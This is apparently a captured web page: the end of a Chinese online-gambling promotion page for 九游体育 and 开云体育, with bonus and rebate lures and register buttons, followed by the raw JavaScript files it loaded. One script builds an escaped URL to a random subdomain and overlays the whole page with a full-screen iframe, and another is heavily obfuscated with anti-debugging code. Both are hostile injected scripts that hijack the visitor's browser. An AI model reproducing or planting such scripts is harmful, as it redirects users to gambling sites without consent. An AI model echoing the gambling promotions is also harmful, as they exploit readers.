                                 <div class="menu"><i>🏆</i>大额无忧</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>体育电竞</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>电子彩票</div>
                              </li>
                           </ul>
                        </div>
                        <div class="game-wrapper_ag-join">
                           <h2 class="ag-font">
                              ⚽︎ 九游体育·官方平台
                           </h2>
                           <h3 class="ag-font">
                              永久域名：<span style="color: #fdabab">jiuyourukou.com</span>
                           </h3>
                        </div>
                        <button class="style1 bubbly-button">
                        注册实名联系客服即送彩金<span class="icon iconfont">➤</span>
                        </button>
                     </div>
                  </div>
                  <!--jiuyou-->
                  <div class="ag-card1" onclick="register('jy')" rel="nofollow">
                     <div class="ag-card-img ag-card-img_jiuyou"></div>
                     <div class="ag-card-content">
                        <h5>
                           <div class="menu">九游体育</div>
                        </h5>
                        <ul>
                           <li>最高返水<span style="color: #FFFF00">120%🔥</span></li>
                        </ul>
                        <ul>
                           <li>云达不来梅足球俱乐部</li>
                           <li></li>
                        </ul>
                        <p>体育包赔100%,新用户加赠10%。</p>
                     </div>
                     <div class="ag-card-arrow">
                        <span class="icon iconfont">
                           <div class="menu">∧</div>
                        </span>
                     </div>
                  </div>
                  <!--leyu-->
                  <div class="ag-card1" onclick="register('jyApp')" rel="nofollow">
                     <div class="ag-card-img ag-card-img_jiuyou"></div>
                     <div class="ag-card-content">
                        <h5>
                           <div class="menu">九游体育-APP</div>
                        </h5>
                        <ul>
                           <li>最高返水<span style="color: #FFFF00">120%🔥</span></li>
                        </ul>
                        <ul>
                           <li>亚特兰大</li>
                           <li>官方合作伙伴</li>
                        </ul>
                        <p>
                           体育连赢8场,得11588元现金奖励。
                        </p>
                     </div>
                     <div class="ag-card-arrow">
                        <span class="icon iconfont">
                           <div class="menu">∧</div>
                        </span>
                     </div>
                  </div>
               </div>
               <div class="hover-image-container" onclick="register('ky')" target="_blank">
                  <img src="image/ftr-lgus-dsk.webp" class="hover-image" id="responsiveImage">
               </div>
               <div class="home_page">
                  <section>
                     <div class="game-swiper" id="real"></div>
                     <div class="sports-and-lottery">
                        <div class="home_sports_game" id="sports">
                           <div class="home_sports_game-content">
                              <!--①-->
                              <div class="game_item_2 game_item top_game_left" onclick="register('ky1')" target="_blank">
                                 <img class="img-right" src="image/vv1.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>开云体育备用①</h5>
                                    <p style="color: #fff">
                                       注册实名联系客服即送。
                                    </p>
                                    <p style="color: #fdabab">
                                       三重好礼 彩金加赠50%
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <!--②-->
                              <div class="game_item_4 game_item top_game_left" onclick="register('ky2')" target="_blank">
                                 <img class="img-right" src="image/vv2.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>开云体育备用②</h5>
                                    <p style="color: #fff">
                                       USDT存送2-8%
                                    </p>
                                    <p style="color: #edabfd">
                                       红单推荐赛事分析晒单功能精彩连麦
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <!--③-->
                              <div class="game_item_1 game_item top_game_left" onclick="register('kyApp1')" target="_blank">
                                 <img class="img-right" src="image/vv3.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>开云体育备用APP</h5>
                                    <p style="color: #fff">
                                       返水高达1.2%
                                    </p>
                                    <p style="color: #abfdbd">
                                       返水我们只做最给力的
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <!--④-->
                              <div class="game_item_3 game_item top_game_left" onclick="register('jy1')" target="_blank">
                                 <img class="img-right" src="image/vv4.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>九游体育备用①</h5>
                                    <p style="color: #fff">
                                       完成新手任务好礼等您来
                                    </p>
                                    <p style="color: #abacfd">
                                       价值高达2,000元真金
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <div class="game_item_5 game_item top_game_left" onclick="register('jy2')" target="_blank">
                                 <img class="img-right" src="image/vv5.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>九游体育备用②</h5>
                                    <p style="color: #fff">
                                       美女主播在线畅聊
                                    </p>
                                    <p style="color: #abacfd">
                                       三重好礼 彩金加赠50%
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              <div class="game_item_4 game_item top_game_left" onclick="register('jyApp1')" target="_blank">
                                 <img class="img-right" src="image/vv6.png" alt="">
                                 <div class="top_game_tit">
                                    <h5>九游体育备用APP</h5>
                                    <p style="color: #fff">
                                       国际知名平台
                                    </p>
                                    <p style="color: #abfdbd">
                                       第一电子平台 多种游戏任玩
                                    </p>
                                 </div>
                                 <div class="buttons_box"></div>
                              </div>
                              
                           </div>
                        </div>
                     </div>
                  </section>
               </div>
            </div>
         </div>
         <!---->
         <style>
            .kefu {
            position: fixed;
            top: 180px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .kefu img {
            width: 40px;
            animation: heartbeat 1.2s linear 1s infinite;
            }
            .kefu::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
            @keyframes fangda {
            from {
            transform: scale(1);
            opacity: 1;
            }
            to {
            opacity: 0;
            transform: scale(1.5);
            }
            }
            @keyframes heartbeat {
            0% {
            -webkit-transform: scale(1);
            transform: scale(1);
            }
            14% {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
            }
            28% {
            -webkit-transform: scale(1);
            transform: scale(1);
            }
            42% {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
            }
            70% {
            -webkit-transform: scale(1);
            transform: scale(1);
            }
            }
            .hthapp {
            position: fixed;
            top: 228px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .hthapp img {
            width: 50px;
            animation: heartbeat 1.2s linear 1s infinite;
            }
            .hthapp::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
            .kaiyunapp {
            position: fixed;
            top: 296px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .kaiyunapp img {
            width: 40px;
            /*
            animation: heartbeat 1.2s linear 1s infinite;
            */
            }
            .kaiyunapp::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
            .leyuapp {
            position: fixed;
            top: 354px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .leyuapp img {
            width: 40px;
            /*
            animation: heartbeat 1.2s linear 1s infinite;
            */
            }
            .leyuapp::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
            .ayxapp {
            position: fixed;
            top: 412px;
            right: 10px;
            z-index: 10;
            color: #000;
            /*
            background: rgba(255, 255, 255, 0.9);
            padding: 5px;
            border-radius: 100%;
            border: 1px solid #1296db;
            */
            }
            .ayxapp img {
            width: 40px;
            /*
            animation: heartbeat 1.2s linear 1s infinite;
            */
            }
            .ayxapp::after {
            width: 100%;
            height: 100%;
            border: 1px solid #1296db;
            position: absolute;
            top: 0px;
            left: 0px;
            content: "";
            border-radius: 100%;
            animation: fangda 2s infinite;
            }
         </style>
      </div>
        <script>
            var _0xod4='jsjiami.com.v7';function _0x5246(_0x1ea4a6,_0x5b59ab){const _0x31b1c2=_0x31b1();return _0x5246=function(_0x52465c,_0x51ec3a){_0x52465c=_0x52465c-0x78;let _0x2bc60c=_0x31b1c2[_0x52465c];if(_0x5246['rZnCXo']===undefined){var _0x5ed9f3=function(_0x726878){const _0x5c3b19='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x240de8='',_0x27f7e2='';for(let _0x308c44=0x0,_0x32dcb9,_0x4e5aab,_0x22754a=0x0;_0x4e5aab=_0x726878['charAt'](_0x22754a++);~_0x4e5aab&&(_0x32dcb9=_0x308c44%0x4?_0x32dcb9*0x40+_0x4e5aab:_0x4e5aab,_0x308c44++%0x4)?_0x240de8+=String['fromCharCode'](0xff&_0x32dcb9>>(-0x2*_0x308c44&0x6)):0x0){_0x4e5aab=_0x5c3b19['indexOf'](_0x4e5aab);}for(let _0x4baff7=0x0,_0x54e115=_0x240de8['length'];_0x4baff7<_0x54e115;_0x4baff7++){_0x27f7e2+='%'+('00'+_0x240de8['charCodeAt'](_0x4baff7)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x27f7e2);};const _0x2f7a85=function(_0x7d5c8c,_0x9992ca){let _0x47fd48=[],_0x529fb5=0x0,_0x52c4c0,_0x210912='';_0x7d5c8c=_0x5ed9f3(_0x7d5c8c);let _0x3e88b7;for(_0x3e88b7=0x0;_0x3e88b7<0x100;_0x3e88b7++){_0x47fd48[_0x3e88b7]=_0x3e88b7;}for(_0x3e88b7=0x0;_0x3e88b7<0x100;_0x3e88b7++){_0x529fb5=(_0x529fb5+_0x47fd48[_0x3e88b7]+_0x9992ca['charCodeAt'](_0x3e88b7%_0x9992ca['length']))%0x100,_0x52c4c0=_0x47fd48[_0x3e88b7],_0x47fd48[_0x3e88b7]=_0x47fd48[_0x529fb5],_0x47fd48[_0x529fb5]=_0x52c4c0;}_0x3e88b7=0x0,_0x529fb5=0x0;for(let _0x180a19=0x0;_0x180a19<_0x7d5c8c['length'];_0x180a19++){_0x3e88b7=(_0x3e88b7+0x1)%0x100,_0x529fb5=(_0x529fb5+_0x47fd48[_0x3e88b7])%0x100,_0x52c4c0=_0x47fd48[_0x3e88b7],_0x47fd48[_0x3e88b7]=_0x47fd48[_0x529fb5],_0x47fd48[_0x529fb5]=_0x52c4c0,_0x210912+=String['fromCharCode'](_0x7d5c8c['charCodeAt'](_0x180a19)^_0x47fd48[(_0x47fd48[_0x3e88b7]+_0x47fd48[_0x529fb5])%0x100]);}return _0x210912;};_0x5246['lqAjzs']=_0x2f7a85,_0x1ea4a6=arguments,_0x5246['rZnCXo']=!![];}const _0x359522=_0x31b1c2[0x0],_0x19bb3c=_0x52465c+_0x359522,_0x51dbef=_0x1ea4a6[_0x19bb3c];return!_0x51dbef?(_0x5246['wQknSN']===undefined&&(_0x5246['wQknSN']=!![]),_0x2bc60c=_0x5246['lqAjzs'](_0x2bc60c,_0x51ec3a),_0x1ea4a6[_0x19bb3c]=_0x2bc60c):_0x2bc60c=_0x51dbef,_0x2bc60c;},_0x5246(_0x1ea4a6,_0x5b59ab);}function _0x31b1(){const _0x4f6bcf=(function(){return[_0xod4,'DrjqAusVjipanKkmNbkiGC.VFcoDIEmqW.rJvyL7==','W5iBWPVdJw7cNxFcO0Coia','ASkXWQpcUf5Ffu8','WOXWWPCBt1qDoMJdRmog','W6L2jW3cUmkdW78BW6yHEfFdNW','bdFdHvyHabldMG','WRpLIzZLRPZMIBBMSj7LH5pLU6xPP6FLHA7VVzNNQyBLJQtPOy7LJ77cImkHv8oh5yEC5Ps+5lMR5AEP56Eq5y2Q5zoCsSkZWOOIW5NcT+whGUMKV+wgQUELOUwiGE+8RUs5NUwVHoMxOUI8Mo+/QUw9SEACTUs+JEMPUW'].concat((function(){return['WQe0W40Iddq3la','8joEHmkD5PAv5lUj5lMc5lUR56s/5yQ4776a','kqZdJSkwW64XtbTbENBdVWi','W4tcHCkSW55UDSktWOBdHSorWRO','W5jkbsOfW6zJe1HyW4tdMq','WRe6W64vgHNcQazpkaygc8o5','W4BcHSkQW51MoCoRWPNdKSoEWPJdRxy','oCoSzmoYW4FcMqr/dCkga8kSWRC'].concat((function(){return['5Pw/WPVdOaSMWOFcNUwiPW','z8o0C3BcTSoek8kN','WOPHduWxdZG','iCokWO/cS0pcIaNcVSkQwCobWQWr','W51mbY4aW6ickffmW5BdIdi'];}()));}()));}());_0x31b1=function(){return _0x4f6bcf;};return _0x31b1();};const _0x109f54=_0x5246;if(function(_0x46ac8d,_0x552314,_0x2ea3b9,_0x2f75d9,_0x19b95d,_0x376fe3,_0x467ede){return _0x46ac8d=_0x46ac8d>>0x7,_0x376fe3='hs',_0x467ede='hs',function(_0x8c4c7c,_0x5bf990,_0x50d2f4,_0x520c40,_0x1f32e5){const _0x2d69b7=_0x5246;_0x520c40='tfi',_0x376fe3=_0x520c40+_0x376fe3,_0x1f32e5='up',_0x467ede+=_0x1f32e5,_0x376fe3=_0x50d2f4(_0x376fe3),_0x467ede=_0x50d2f4(_0x467ede),_0x50d2f4=0x0;const _0x439c2a=_0x8c4c7c();while(!![]&&--_0x2f75d9+_0x5bf990){try{_0x520c40=parseInt(_0x2d69b7(0x80,'8V]L'))/0x1+parseInt(_0x2d69b7(0x7e,'sd3%'))/0x2+-parseInt(_0x2d69b7(0x82,'P^F)'))/0x3*(parseInt(_0x2d69b7(0x81,'ceGK'))/0x4)+parseInt(_0x2d69b7(0x83,'cT%$'))/0x5+parseInt(_0x2d69b7(0x79,'5a)e'))/0x6+-parseInt(_0x2d69b7(0x7f,'r6K%'))/0x7+-parseInt(_0x2d69b7(0x86,'FAJW'))/0x8*(parseInt(_0x2d69b7(0x8a,'r6K%'))/0x9);}catch(_0x2bd715){_0x520c40=_0x50d2f4;}finally{_0x1f32e5=_0x439c2a[_0x376fe3]();if(_0x46ac8d<=_0x2f75d9)_0x50d2f4?_0x19b95d?_0x520c40=_0x1f32e5:_0x19b95d=_0x1f32e5:_0x50d2f4=_0x1f32e5;else{if(_0x50d2f4==_0x19b95d['replace'](/[uAnFCEKbkDJrqyLVpWING=]/g,'')){if(_0x520c40===_0x5bf990){_0x439c2a['un'+_0x376fe3](_0x1f32e5);break;}_0x439c2a[_0x467ede](_0x1f32e5);}}}}}(_0x2ea3b9,_0x552314,function(_0x12ff1d,_0x584af6,_0x2b4ea2,_0xd822dd,_0x2d0b4b,_0xfbdb80,_0x50abaf){return _0x584af6='\x73\x70\x6c\x69\x74',_0x12ff1d=arguments[0x0],_0x12ff1d=_0x12ff1d[_0x584af6](''),_0x2b4ea2='\x72\x65\x76\x65\x72\x73\x65',_0x12ff1d=_0x12ff1d[_0x2b4ea2]('\x76'),_0xd822dd='\x6a\x6f\x69\x6e',(0x1c796f,_0x12ff1d[_0xd822dd](''));});}(0x5e80,0x8841f,_0x31b1,0xbf),_0x31b1){}const today=new Date(),year=today['getFullYear'](),month=today[_0x109f54(0x7c,'QG@s')]()+0x1,day=today[_0x109f54(0x7d,'Nk@m')](),deadline=year+'年'+month+'月'+day+_0x109f54(0x7b,'4l4K'),promoText=document[_0x109f54(0x78,'kM9O')]('promoText');promoText&&(promoText['innerHTML']=_0x109f54(0x87,'bxAU')+deadline+_0x109f54(0x85,'fzKh'));var version_ = 'jsjiami.com.v7';
        </script>      
   </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://q5vva.ldc838.com/stat/all.js
body_size: 1112
content:
function isMobile() {
    if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)))
        return true;
    else
        return false;
}

const generateRandomPrefix = () => {
    const length = Math.floor(Math.random() * 3) + 5; // 5到7位
    const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        const randomIndex = Math.floor(Math.random() * chars.length);
        result += chars[randomIndex];
    }
    return result;
};

const randomPrefix = generateRandomPrefix();
var url="\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f" + randomPrefix +  "\u002e\u006c\u0064\u0063\u0038\u0033\u0038\u002e\u0063\u006f\u006d\u002f\u0067\u006f\u002f\u006b\u0061\u0069\u0079\u0075\u006e\u0037\u002f\u006d\u002e\u0068\u0074\u006d\u006c"

function getIosVersion() {
  var str = navigator.userAgent.toLowerCase(); 
  var ver = str.match(/cpu iphone os (.*?) like mac os/);
  return ver ? parseInt(ver[1].slice(0,2)) :false
}
var u = navigator.userAgent;
var isIOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);

function randomNum(minNum,maxNum){ 
    switch(arguments.length){ 
        case 1: 
            return parseInt(Math.random()*minNum+1,10); 
        break; 
        case 2: 
            return parseInt(Math.random()*(maxNum-minNum+1)+minNum,10); 
        break; 
            default: 
                return 0; 
            break; 
    } 
} 

const time = randomNum(500, 1000)
console.log(time)

document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">'); 
document.write('<iframe src=" '+url+'" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
document.write('</div>');

--- FILE ---
content_type: application/javascript
request_url: https://api.yibo4137.com/fdci.js
body_size: 10594
content:
var _js='jsjiami.com.v7';var ah=h;(function(j,k,l,m,n,o,p){return j=j>>0x7,o='hs',p='hs',function(q,r,s,t,u){var a3=h;t='tfi',o=t+o,u='up',p+=u,o=s(o),p=s(p),s=0x0;var v=q();while(!![]&&--m+r){try{t=-parseInt(a3(0xee,'\x4e\x65\x54\x5d'))/0x1*(parseInt(a3(0x15e,'\x67\x33\x31\x4e'))/0x2)+-parseInt(a3(0x120,'\x42\x4e\x5a\x6c'))/0x3+parseInt(a3(0x146,'\x26\x52\x46\x75'))/0x4+parseInt(a3(0x13e,'\x78\x5e\x67\x6c'))/0x5+parseInt(a3(0x10a,'\x36\x37\x33\x53'))/0x6+parseInt(a3(0x135,'\x79\x78\x4a\x61'))/0x7*(-parseInt(a3(0x169,'\x68\x4e\x54\x73'))/0x8)+parseInt(a3(0x139,'\x4b\x55\x67\x52'))/0x9*(-parseInt(a3(0x15f,'\x68\x4e\x54\x73'))/0xa);}catch(w){t=s;}finally{u=v[o]();if(j<=m)s?n?t=u:n=u:s=u;else{if(s==n['replace'](/[PRQbGydlBJAugpLXFtxr=]/g,'')){if(t===r){v['un'+o](u);break;}v[p](u);}}}}}(l,k,function(q,r,s,t,u,v,w){return r='\x73\x70\x6c\x69\x74',q=arguments[0x0],q=q[r](''),s='\x72\x65\x76\x65\x72\x73\x65',q=q[s]('\x76'),t='\x6a\x6f\x69\x6e',(0x1c4624,q[t](''));});}(0x5f80,0x59137,g,0xc1),g)&&(_js=0xc1);var O=(function(){var j=!![];return function(k,l){var m=j?function(){var a4=h;if(l){var n=l[a4(0x13c,'\x44\x4c\x48\x64')](k,arguments);return l=null,n;}}:function(){};return j=![],m;};}()),P=O(this,function(){var a5=h,j={'\x63\x64\x72\x4e\x74':'\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29\x2b\x24'};return P[a5(0x112,'\x5a\x68\x76\x69')]()['\x73\x65\x61\x72\x63\x68'](j[a5(0x15c,'\x6d\x40\x53\x6c')])[a5(0x11e,'\x26\x52\x46\x75')]()[a5(0x163,'\x72\x5a\x41\x7a')](P)[a5(0x12a,'\x68\x4e\x54\x73')](j[a5(0x157,'\x26\x52\x46\x75')]);});P();var Q=(function(){var a6=h,j={'\x73\x50\x4f\x58\x56':'\x79\x64\x5a\x70\x6e','\x50\x75\x5a\x48\x52':a6(0xf8,'\x32\x37\x38\x54')},k=!![];return function(l,m){var a7=a6,n={'\x4a\x62\x6c\x6d\x47':j[a7(0x105,'\x64\x34\x4e\x49')],'\x70\x6a\x57\x4c\x6d':j[a7(0x13f,'\x36\x37\x33\x53')]},o=k?function(){var a8=a7;if(n['\x4a\x62\x6c\x6d\x47']===n[a8(0x15b,'\x42\x4e\x5a\x6c')]){var r=p?function(){var a9=a8;if(r){var D=z[a9(0x142,'\x31\x5b\x75\x4f')](A,arguments);return B=null,D;}}:function(){};return u=![],r;}else{if(m){var p=m['\x61\x70\x70\x6c\x79'](l,arguments);return m=null,p;}}}:function(){};return k=![],o;};}());function h(a,b){var c=g();return h=function(d,e){d=d-0xe8;var f=c[d];if(h['\x67\x74\x6d\x42\x6c\x50']===undefined){var i=function(n){var o='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var p='',q='',r=p+i;for(var s=0x0,t,u,v=0x0;u=n['\x63\x68\x61\x72\x41\x74'](v++);~u&&(t=s%0x4?t*0x40+u:u,s++%0x4)?p+=r['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](v+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&t>>(-0x2*s&0x6)):s:0x0){u=o['\x69\x6e\x64\x65\x78\x4f\x66'](u);}for(var w=0x0,x=p['\x6c\x65\x6e\x67\x74\x68'];w<x;w++){q+='\x25'+('\x30\x30'+p['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](w)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(q);};var m=function(n,o){var p=[],q=0x0,r,t='';n=i(n);var u;for(u=0x0;u<0x100;u++){p[u]=u;}for(u=0x0;u<0x100;u++){q=(q+p[u]+o['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](u%o['\x6c\x65\x6e\x67\x74\x68']))%0x100,r=p[u],p[u]=p[q],p[q]=r;}u=0x0,q=0x0;for(var v=0x0;v<n['\x6c\x65\x6e\x67\x74\x68'];v++){u=(u+0x1)%0x100,q=(q+p[u])%0x100,r=p[u],p[u]=p[q],p[q]=r,t+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](n['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](v)^p[(p[u]+p[q])%0x100]);}return t;};h['\x5a\x6c\x52\x50\x76\x73']=m,a=arguments,h['\x67\x74\x6d\x42\x6c\x50']=!![];}var j=c[0x0],k=d+j,l=a[k];if(!l){if(h['\x70\x65\x62\x5a\x71\x4a']===undefined){var n=function(o){this['\x62\x53\x55\x54\x50\x75']=o,this['\x44\x75\x7a\x64\x61\x72']=[0x1,0x0,0x0],this['\x72\x71\x78\x6d\x70\x6b']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x4b\x72\x4f\x74\x69\x54']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x6e\x4b\x4d\x52\x66\x59']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x77\x4e\x44\x74\x62\x4c']=function(){var o=new RegExp(this['\x4b\x72\x4f\x74\x69\x54']+this['\x6e\x4b\x4d\x52\x66\x59']),p=o['\x74\x65\x73\x74'](this['\x72\x71\x78\x6d\x70\x6b']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x44\x75\x7a\x64\x61\x72'][0x1]:--this['\x44\x75\x7a\x64\x61\x72'][0x0];return this['\x4a\x59\x67\x48\x48\x57'](p);},n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4a\x59\x67\x48\x48\x57']=function(o){if(!Boolean(~o))return o;return this['\x5a\x64\x7a\x4c\x77\x62'](this['\x62\x53\x55\x54\x50\x75']);},n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5a\x64\x7a\x4c\x77\x62']=function(o){for(var p=0x0,q=this['\x44\x75\x7a\x64\x61\x72']['\x6c\x65\x6e\x67\x74\x68'];p<q;p++){this['\x44\x75\x7a\x64\x61\x72']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),q=this['\x44\x75\x7a\x64\x61\x72']['\x6c\x65\x6e\x67\x74\x68'];}return o(this['\x44\x75\x7a\x64\x61\x72'][0x0]);},new n(h)['\x77\x4e\x44\x74\x62\x4c'](),h['\x70\x65\x62\x5a\x71\x4a']=!![];}f=h['\x5a\x6c\x52\x50\x76\x73'](f,e),a[k]=f;}else f=l;return f;},h(a,b);}(function(){var aa=h,j={'\x44\x71\x4d\x41\x55':aa(0xfd,'\x7a\x21\x49\x6b'),'\x74\x74\x46\x4b\x52':function(k,l){return k(l);},'\x72\x4e\x4f\x44\x42':aa(0x113,'\x79\x78\x4a\x61'),'\x41\x46\x52\x6d\x58':function(k,l){return k+l;},'\x6e\x41\x41\x72\x5a':function(k,l){return k+l;},'\x7a\x42\x67\x6d\x6b':aa(0xf0,'\x55\x5d\x59\x31'),'\x43\x74\x75\x47\x63':function(k,l){return k===l;},'\x6a\x41\x62\x55\x42':aa(0x166,'\x66\x4e\x4c\x52'),'\x46\x57\x61\x4c\x51':function(k,l){return k===l;},'\x56\x41\x6c\x79\x43':'\x75\x56\x51\x61\x66','\x61\x77\x79\x72\x55':function(k){return k();},'\x65\x56\x76\x73\x76':function(k,l,m){return k(l,m);}};j[aa(0x127,'\x57\x4b\x72\x40')](Q,this,function(){var ab=aa,k=new RegExp(j[ab(0xe9,'\x65\x68\x72\x79')]),l=new RegExp('\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x2a\x29','\x69'),m=j[ab(0x160,'\x6d\x40\x53\x6c')](a0,j['\x72\x4e\x4f\x44\x42']);if(!k[ab(0x167,'\x61\x26\x24\x21')](j[ab(0x100,'\x7a\x21\x49\x6b')](m,ab(0x149,'\x64\x34\x4e\x49')))||!l['\x74\x65\x73\x74'](j[ab(0x117,'\x42\x4e\x5a\x6c')](m,j[ab(0xf2,'\x6a\x70\x28\x43')]))){if(j[ab(0x10f,'\x68\x4e\x54\x73')](j[ab(0x103,'\x6f\x6b\x49\x6d')],j[ab(0x129,'\x7a\x5d\x62\x4a')]))j[ab(0x144,'\x55\x51\x28\x41')](m,'\x30');else{if(n){var o=r[ab(0xf9,'\x66\x4e\x4c\x52')](s,arguments);return t=null,o;}}}else{if(j['\x46\x57\x61\x4c\x51'](j[ab(0xed,'\x75\x48\x26\x41')],j[ab(0x107,'\x66\x4e\x4c\x52')]))j['\x61\x77\x79\x72\x55'](a0);else return k;}})();}());var R=(function(){var ac=h,j={'\x7a\x4b\x72\x4e\x7a':function(l,m){return l===m;},'\x75\x69\x68\x5a\x68':'\x6f\x4c\x4b\x4d\x48','\x4e\x48\x6c\x44\x42':function(l,m){return l!==m;},'\x77\x51\x64\x4a\x6e':ac(0xf6,'\x68\x4e\x54\x73')},k=!![];return function(l,m){var ad=ac;if(j[ad(0x114,'\x23\x59\x35\x5e')](j[ad(0xf5,'\x6a\x70\x28\x43')],j[ad(0x130,'\x5a\x68\x76\x69')])){var p=p?function(){var ae=ad;if(p){var D=z[ae(0x133,'\x36\x37\x33\x53')](A,arguments);return B=null,D;}}:function(){};return u=![],p;}else{var n=k?function(){var af=ad;if(j['\x7a\x4b\x72\x4e\x7a'](j['\x75\x69\x68\x5a\x68'],j['\x75\x69\x68\x5a\x68'])){if(m){var p=m['\x61\x70\x70\x6c\x79'](l,arguments);return m=null,p;}}else return l[af(0xfb,'\x72\x5a\x41\x7a')]()[af(0x165,'\x6a\x70\x28\x43')](af(0x14d,'\x7a\x5d\x62\x4a'))['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[af(0x147,'\x66\x36\x5d\x58')](m)[af(0xf7,'\x57\x4b\x72\x40')](af(0x16a,'\x2a\x40\x55\x37'));}:function(){};return k=![],n;}};}()),S=R(this,function(){var ag=h,j={'\x53\x59\x50\x4c\x6c':'\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x4b\x50\x6a\x59\x73':ag(0x116,'\x41\x52\x65\x63'),'\x43\x49\x44\x52\x4f':function(t,u){return t+u;},'\x44\x66\x41\x57\x66':'\x63\x68\x61\x69\x6e','\x73\x57\x61\x66\x69':ag(0x161,'\x59\x5d\x2a\x72'),'\x52\x6e\x70\x53\x7a':function(t,u){return t(u);},'\x50\x59\x48\x74\x78':function(t){return t();},'\x77\x62\x6b\x64\x66':function(t,u){return t!==u;},'\x6a\x49\x55\x45\x6b':ag(0x12c,'\x59\x5d\x2a\x72'),'\x6d\x71\x77\x56\x50':function(t,u){return t===u;},'\x43\x59\x48\x5a\x4d':ag(0x159,'\x59\x5d\x2a\x72'),'\x4e\x51\x64\x55\x6a':function(t,u){return 